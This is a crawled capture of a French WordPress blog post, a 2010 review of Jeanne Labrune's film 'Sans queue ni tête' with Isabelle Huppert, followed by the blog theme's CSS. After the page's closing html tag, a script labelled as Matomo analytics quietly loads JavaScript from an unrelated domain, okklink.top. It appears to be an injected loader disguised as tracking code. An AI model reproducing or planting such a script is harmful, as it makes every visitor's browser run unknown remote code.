

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/nalair/sans-queue-ni-tete-et-alors/
body_size: 3781
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien  &raquo; Archive du blog   &raquo; Sans queue ni tête, et alors ?</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Sans queue ni tête, et alors ? Comments Feed" href="http://www.nalair.fr/index.php/nalair/sans-queue-ni-tete-et-alors/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<link rel='start' title='Rouillan' href='http://www.nalair.fr/index.php/nalair/bonjour-tout-le-monde/' />
<link rel='prev' title='Pour Chavez victoire à la Pyrus' href='http://www.nalair.fr/index.php/nalair/pour-chavez-victoire-a-la-pyrus/' />
<link rel='next' title='Un pavé dans la mare judiciaire' href='http://www.nalair.fr/index.php/nalair/un-pave-dans-la-mare/' />
<meta name="generator" content="WordPress 3.0" />
<link rel='canonical' href='http://www.nalair.fr/index.php/nalair/sans-queue-ni-tete-et-alors/' />
<link rel='shortlink' href='http://www.nalair.fr/?p=5930' />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header04">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="widecolumn">
		
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://www.nalair.fr/index.php/nalair/pour-chavez-victoire-a-la-pyrus/" rel="prev">Pour Chavez victoire à la Pyrus</a></div>
			<div class="alignright"><a href="http://www.nalair.fr/index.php/nalair/un-pave-dans-la-mare/" rel="next">Un pavé dans la mare judiciaire</a> &raquo;</div>
		</div>
		
		<div class="post" id="post-5930">
			<h2>Sans queue ni tête, et alors ?</h2>
			<div class="entry">
				<p><a href="http://www.nalair.fr/wp-content/uploads/2010/09/Isabelle-Huppert.jpg"><img class="aligncenter size-medium wp-image-5931" title="Isabelle Huppert" src="http://www.nalair.fr/wp-content/uploads/2010/09/Isabelle-Huppert-350x492.jpg" alt="" width="350" height="492" /></a>Il était bien tentant pour la plume acérée des critiques cinématographiques de rebondir sur le titre du dernier long métrage de Jeanne Labrune qui arrive aujourd&#8217;hui sur nos écrans. L&#8217;Express n&#8217;a pas raté l&#8217;occasion en titrant son article : &#8220;Tout est dit dans le titre du film&#8221;. Le Figaro et quelques autres magazines ou quotidiens ne sont guère plus tendre. La critique en général semble unanime pour tacler cette démonstration qui marque le retour de la réalisatrice,6 ans après une trilogie de comédies : ça ira mieux demain, c&#8217;est le bouquet ou encore Cause toujours. Jeanne Labrune ayant fait des études de littérature et philosophie, revient semble-t-il à ses premières amours, avec &#8220;Sans queue ni tête&#8221;, mêlant ici prostitution et psychanalyse. Elle n&#8217;a pas convaincu et alors ? Ce mélange détonnant reste un nouveau champ d&#8217;investigation  pour l&#8217;incroyable Isabelle Huppert qui n&#8217;a jamais fini de nous étonner en passant son temps, pour notre plus grand plaisir, à briser son image. Rien que pour apprécier et assister à ce nouveau challenge de l&#8217;égérie de Chabrol, ce film vaut certainement que l&#8217;on s&#8217;y intéresse. De plus quand la critique s&#8217;acharne à ce point sur une œuvre, cela cache soit une perle soit un nanar. Donc si vous êtes joueur courrez y et faites vous une opinion personnelle, cela reste encore la meilleure.</p>
								<p>Tags: <a href="http://www.nalair.fr/index.php/tag/chabrol/" rel="tag">Chabrol</a>, <a href="http://www.nalair.fr/index.php/tag/isabelle-huppert/" rel="tag">Isabelle Huppert</a>, <a href="http://www.nalair.fr/index.php/tag/jeanne-labrune/" rel="tag">Jeanne Labrune</a>, <a href="http://www.nalair.fr/index.php/tag/lexpress/" rel="tag">l'EXpress</a>, <a href="http://www.nalair.fr/index.php/tag/le-figaro/" rel="tag">le Figaro</a></p> 
				<p class="postmetadata alt">
					<small>
						Cet article  a été publié 
						le Mercredi 29 septembre 2010 à 9:32						et est classé dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/cinema/" title="Voir tous les articles dans cinéma" rel="category tag">cinéma</a>.
						Vous pouvez en suivre les commentaires par le biais du flux  
						<a href='http://www.nalair.fr/index.php/nalair/sans-queue-ni-tete-et-alors/feed/'>RSS 2.0</a>. 
													Vous pouvez  <a href="#respond">laisser un commentaire</a>, ou <a href="http://www.nalair.fr/index.php/nalair/sans-queue-ni-tete-et-alors/trackback/" rel="trackback">faire un trackback</a> depuis votre propre site.
											</small>				
				</p>
			</div>
		</div>
		
<!-- You can start editing here. -->


	 
		<!-- If comments are open, but there are no comments. -->
		

	<h3 id="respond">Laisser un commentaire </h3>
	
		
		<form action="http://www.nalair.fr/wp-comments-post.php" method="post" id="commentform">
		
						
				<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
					<label for="author"><small>Nom (obligatoire)</small></label></p>
					
				<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
					<label for="email"><small>Adresse e-mail (ne sera pas publié) (obligatoire)</small></label></p>
					
				<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
					<label for="url"><small>Site Web</small></label></p>
				
						
			<!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
			<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
			
			<p><input name="submit" type="submit" id="submit" tabindex="5" value="Dites-le !" />
				<input type="hidden" name="comment_post_ID" value="5930" /></p>
				
					</form>

		
	</div>

		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 28 requêtes. 0.135 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1768826191"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->


--- FILE ---
content_type: text/css
request_url: http://www.nalair.fr/wp-content/themes/nalair/style.css
body_size: 3137
content:
/*
Theme Name: Nalair
Theme URI: http://www.nalair.fr/
Description: Thème Nalair, basé sur le thème <a href="http://binarybonsai.com/kubrick/">Kubrick</a>.
Version: 1.6
Author: Alain Roche
Author URI: http://www.nalair.fr/
Tags: blue, custom header, fixed width, two columns, widgets 

Nalair v1
http://www.nalair.fr/

This theme was designed and built by Alain Roche
whose blog you will find at http://www.nalair.fr/

The CSS, XHTML and design is released under GPL:
http://www.opensource.org/licenses/gpl-license.php

*/
/* Begin Typography & Colors */
body {
font-size: 62.5%; /* Resets 1em to 10px */
font-family: 'Lucida Grande', Verdana, Arial, Sans-Serif;
background: #d5d6d7 url('images/kubrickbgcolor.jpg');
color: #333;
text-align: center;
}
#page {
background-color: white;
border: 1px solid #959596;
text-align: left;
}
#header {
}
.header00 {
background: #e7e7e7 url('images/nalairheader_00.jpg') no-repeat top center;
}
.header01 {
background: yellow url('images/nalairheader_01.jpg') no-repeat top center;
}
.header02 {
background: #e7e7e7 url('images/nalairheader_02.jpg') no-repeat top center;
}
.header03 {
background: #e7e7e7 url('images/nalairheader_03.jpg') no-repeat top center;
}
.header04 {
background: #e7e7e7 url('images/nalairheader_04.jpg') no-repeat top center;
}
.header05 {
background: #e7e7e7 url('images/nalairheader_05.jpg') no-repeat top center;
}
.header06 {
background: #e7e7e7 url('images/nalairheader_06.jpg') no-repeat top center;
}
.header07 {
background: #e7e7e7 url('images/nalairheader_07.jpg') no-repeat top center;
}
.header08 {
background: #e7e7e7 url('images/nalairheader_08.jpg') no-repeat top center;
}
.header09 {
background: #e7e7e7 url('images/nalairheader_09.jpg') no-repeat top center;
}
.header10 {
background: #e7e7e7 url('images/nalairheader_10.jpg') no-repeat top center;
}
#headerimg {
margin: 0 9px 0;
height: 180px;
width: 740px;
}
#content {
font-size: 1.2em;
}
.widecolumn .entry p {
font-size: 1.05em;
}
.narrowcolumn .entry, .widecolumn .entry {
line-height: 1.4em;
}
.widecolumn {
line-height: 1.6em;
}
.narrowcolumn .postmetadata {
text-align: center;
}
.alt {
background-color: #f8f8f8;
border-top: 1px solid #ddd;
border-bottom: 1px solid #ddd;
}
#footer {
background: #eee url('images/kubrickfooter.jpg') no-repeat top;
border: none;
}
small {
font-family: Arial, Helvetica, Sans-Serif;
font-size: 0.9em;
line-height: 1.5em;
}
h1, h2, h3 {
font-family: 'Trebuchet MS', 'Lucida Grande', Verdana, Arial, Sans-Serif;
font-weight: bold;
}
h1 {
font-size: 4em;
text-align: center;
}
#headerimg h1 {
visibility: hidden;
display: none;
}
#headerimg .description {
font-size: 1.2em;
text-align: center;
visibility: hidden;
display: none;
}
#headerimg img.retourAccueil {
width: 100%;
height: 180px;
border: 0;
}
h2 {
font-size: 1.6em;
}
h2.pagetitle {
font-size: 1.6em;
}
#sidebar h2 {
font-family: 'Lucida Grande', Verdana, Sans-Serif;
font-size: 1.2em;
}
h3 {
font-size: 1.3em;
}
h1, h1 a, h1 a:hover, h1 a:visited, #headerimg .description {
text-decoration: none;
color: white;
}
h2, h2 a, h2 a:visited, h3, h3 a, h3 a:visited {
color: #333;
}
h2, h2 a, h2 a:hover, h2 a:visited, h3, h3 a, h3 a:hover, h3 a:visited, #sidebar h2, #wp-calendar caption, cite {
text-decoration: none;
}
.entry p a:visited {
color: #b85b5a;
}
.commentlist li, #commentform input, #commentform textarea {
font: 0.9em 'Lucida Grande', Verdana, Arial, Sans-Serif;
}
.commentlist li {
font-weight: bold;
}
.commentlist cite, .commentlist cite a {
font-weight: bold;
font-style: normal;
font-size: 1.1em;
}
.commentlist p {
font-weight: normal;
line-height: 1.5em;
text-transform: none;
}
#commentform p {
font-family: 'Lucida Grande', Verdana, Arial, Sans-Serif;
}
.commentmetadata {
font-weight: normal;
}
#sidebar {
font: 1em 'Lucida Grande', Verdana, Arial, Sans-Serif;
}
small, #sidebar ul ul li, #sidebar ul ol li, .nocomments, .postmetadata, blockquote, strike {
color: #777;
}
code {
font: 1.1em 'Courier New', Courier, Fixed;
}
acronym, abbr, span.caps {
font-size: 0.9em;
letter-spacing: .07em;
}
a, h2 a:hover, h3 a:hover {
color: #06c;
text-decoration: none;
}
a:hover {
color: #147;
text-decoration: underline;
}
#wp-calendar #prev a, #wp-calendar #next a {
font-size: 9pt;
}
#wp-calendar a {
text-decoration: none;
}
#wp-calendar caption {
font: bold 1.3em 'Lucida Grande', Verdana, Arial, Sans-Serif;
text-align: center;
}
#wp-calendar th {
font-style: normal;
text-transform: capitalize;
}
/* End Typography & Colors */
/* Begin Structure */
body {
margin: 0 0 0 0;
padding: 0;
}
#page {
background-color: white;
margin: 0px auto 0 auto;
padding: 0;
width: 760px;
border: 1px solid #959596;
}
#header {
background-color: #73a0c5;
margin: 0 0 0 1px;
padding: 0;
height: 170px;
width: 758px;
}
#headerimg {
margin: 0;
height: 180px;
width: 100%;
}
.narrowcolumn {
float: left;
padding: 0 0 20px 45px;
margin: 0px 0 0;
width: 450px;
}
.widecolumn {
padding: 10px 0 20px 0;
margin: 5px 0 0 150px;
width: 450px;
}
.post {
margin: 0 0 40px;
text-align: justify;
}
.post hr {
display: block;
}
.widecolumn .post {
margin: 0;
}
.narrowcolumn .postmetadata {
padding-top: 5px;
}
.widecolumn .postmetadata {
margin: 30px 0;
}
.widecolumn .smallattachment {
text-align: center;
float: left;
width: 128px;
margin: 5px 5px 5px 0px;
}
.widecolumn .attachment {
text-align: center;
margin: 5px 0px;
}
.postmetadata {
clear: both; 
}
.clear { 
clear: both; 
}
#footer {
padding: 0;
margin: 0 auto;
width: 760px;
clear: both;
}
#footer p {
margin: 0;
padding: 0;
text-align: center;
visibility: hidden;
display: none;
}
/* End Structure */
/*	Begin Headers */
h1 {
padding-top: 70px;
margin: 0;
}
h2 {
margin: 30px 0 0;
}
h2.pagetitle {
margin-top: 30px;
text-align: center;
}
#sidebar h2 {
margin: 5px 0 0;
padding: 0;
}
h3 {
padding: 0;
margin: 30px 0 0;
}
h3.comments {
padding: 0;
margin: 40px auto 20px;
}
/* End Headers */
/* Begin Images */
p img {
padding: 0;
max-width: 100%;
margin: 0 auto 20px auto;
}
/*	Using 'class="alignright"' on an image will (who would've
thought?!) align the image to the right. And using 'class="centered',
will of course center the image. This is much better than using
align="center", being much more futureproof (and valid) */
img.centered {
display: block;
margin-left: auto;
margin-right: auto;
}
img.alignright {
padding: 4px;
margin: 0 0 2px 7px;
display: inline;
}
img.alignleft {
padding: 4px;
margin: 0 7px 2px 0;
display: inline;
}
.alignright {
float: right;
}
.alignleft {
float: left;
}
/* End Images */
/* Begin Lists

Special stylized non-IE bullets
Do not work in Internet Explorer, which merely default to normal bullets. */
html > body .entry ul {
margin-left: 0px;
padding: 0 0 0 30px;
list-style: none;
padding-left: 10px;
text-indent: -10px;
}
html > body .entry li {
margin: 7px 0 8px 10px;
}
.entry ul li:before, #sidebar ul ul li:before {
content: "\00BB \0020";
}
.entry ol {
padding: 0 0 0 35px;
margin: 0;
}
.entry ol li {
margin: 0;
padding: 0;
}
.postmetadata ul, .postmetadata li {
display: inline;
list-style-type: none;
list-style-image: none;
}
#sidebar ul, #sidebar ul ol {
margin: 0;
padding: 0;
}
#sidebar ul li {
list-style-type: none;
list-style-image: none;
margin-bottom: 15px;
}
#sidebar ul p, #sidebar ul select {
margin: 5px 0 8px;
}
#sidebar ul ul, #sidebar ul ol {
margin: 5px 0 0 10px;
}
#sidebar ul ul ul, #sidebar ul ol {
margin: 0 0 0 10px;
}
ol li, #sidebar ul ol li {
list-style: decimal outside;
}
#sidebar ul ul li, #sidebar ul ol li {
margin: 3px 0 0;
padding: 0;
}
/* End Entry Lists */
/* Begin Form Elements */
#searchform {
margin: 10px auto;
padding: 5px 3px;
text-align: center;
}
#sidebar #searchform #s {
width: 90px;
padding: 2px 5px 2px 0;
float:left;
}
#sidebar #searchsubmit {
padding: 1px;
}
.entry form {
/* This is mainly for password protected posts, makes them look better. */
text-align: center;
}
select {
width: 130px;
}
#commentform input {
width: 170px;
padding: 2px;
margin: 5px 5px 1px 0;
}
#commentform textarea {
width: 100%;
padding: 2px;
}
#commentform #submit {
margin: 0;
float: right;
}
/* End Form Elements */
/* Begin Comments*/
.alt {
margin: 0;
padding: 10px;
}
.commentlist {
padding: 0;
text-align: justify;
}
.commentlist li {
margin: 15px 0 3px;
padding: 5px 10px 3px;
list-style: none;
}
.commentlist li .avatar {
float: right;
border: 1px solid #eee;
padding: 2px;
background: #fff;
}
.commentlist p {
margin: 10px 5px 10px 0;
}
#commentform p {
margin: 5px 0;
}
.nocomments {
text-align: center;
margin: 0;
padding: 0;
}
.commentmetadata {
margin: 0;
display: block;
}
/* End Comments */
/* Begin Sidebar */
#sidebar {
padding: 20px 0 10px 0;
margin-left: 545px;
width: 190px;
}
#sidebar form {
margin: 0;
}
/* End Sidebar */
/* Begin Calendar */
#wp-calendar {
empty-cells: show;
margin: 10px auto 0;
width: 155px;
}
#wp-calendar #next a {
padding-right: 10px;
text-align: right;
}
#wp-calendar #prev a {
padding-left: 10px;
text-align: left;
}
#wp-calendar a {
display: block;
}
#wp-calendar caption {
text-align: center;
width: 100%;
}
#wp-calendar td {
padding: 3px 0;
text-align: center;
}
#wp-calendar td.pad:hover {
/* Doesn't work in IE */
background-color: #fff;
}
/* End Calendar */
/* Begin Various Tags & Classes */
acronym, abbr, span.caps {
cursor: help;
}
acronym, abbr {
border-bottom: 1px dashed #999;
}
blockquote {
margin: 15px 30px 0 10px;
padding-left: 20px;
border-left: 5px solid #ddd;
}
blockquote cite {
margin: 5px 0 0;
display: block;
}
.center {
text-align: center;
}
.hidden { 
display: none; 
}
hr {
display: none;
}
a img {
border: none;
}
.navigation {
display: block;
text-align: center;
margin-top: 10px;
margin-bottom: 60px;
}
/* End Various Tags & Classes*/

/* Captions */
.aligncenter,
div.aligncenter {
display: block;
margin-left: auto;
margin-right: auto;
}
.wp-caption {
border: 1px solid #ddd;
text-align: center;
background-color: #f3f3f3;
padding-top: 4px;
margin: 10px;
-moz-border-radius: 3px;
-khtml-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
}
.wp-caption img {
margin: 0;
padding: 0;
border: 0 none;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
padding: 0 4px 5px;
margin: 0;
}
/* End captions */

/* "Daisy, Daisy, give me your answer do. I'm half crazy all for the love of you.
It won't be a stylish marriage, I can't afford a carriage.
But you'll look sweet upon the seat of a bicycle built for two." */


div#polldaddy {
	width:240px;
	overflow:hidden;
	text-align:left !important;
	margin: 0 0 0 -40px;
	padding: 0;
}

.pds-votebutton-outer {
}

li#calendar h2.widgettitle {
	display: none;
	visibility: hidden;
}












